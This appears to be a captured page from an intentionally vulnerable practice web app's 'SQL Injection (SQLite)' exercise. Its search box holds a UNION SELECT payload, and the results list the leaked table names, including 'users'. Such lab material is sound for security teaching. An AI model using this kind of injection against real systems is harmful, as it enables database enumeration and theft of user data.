 / SQL Injection (SQLite) /
Search for a movie: ' union select all 1,tbl_name,3,4,5, Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
Iron Man 2008 Tony Stark action Link